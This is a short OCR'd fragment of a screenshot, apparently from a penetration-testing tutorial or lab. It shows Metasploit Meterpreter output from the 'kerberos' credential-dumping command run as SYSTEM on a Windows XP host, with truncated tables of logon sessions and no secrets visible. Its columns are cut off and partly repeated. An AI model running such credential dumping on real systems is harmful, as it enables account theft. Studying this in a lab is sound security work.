
------   -------    ------           ----    
0;78980  NTLM       WINXP-E95CE571A1  Adminis
0;996    Negotiate  NT AUTHORITY     NETWORK 
0;997    Negotiate  NT AUTHORITY     LOCAL SE
0;56683  NTLM                                
0;999    NTLM       WORKGROUP        WINXP-E9
kerberos credentials
meterpreter > kerberos  

[+] Running as SYSTEM  

[*] Retrieving kerberos credentials  

kerberos credentials 

====================  

AuthID   Package    Domain           User    
------   -------    ------           ----    
0;999    NTLM       WORKGROUP        WINXP-E9
0;997    Negotiate  NT AUTHORITY     LOCAL SE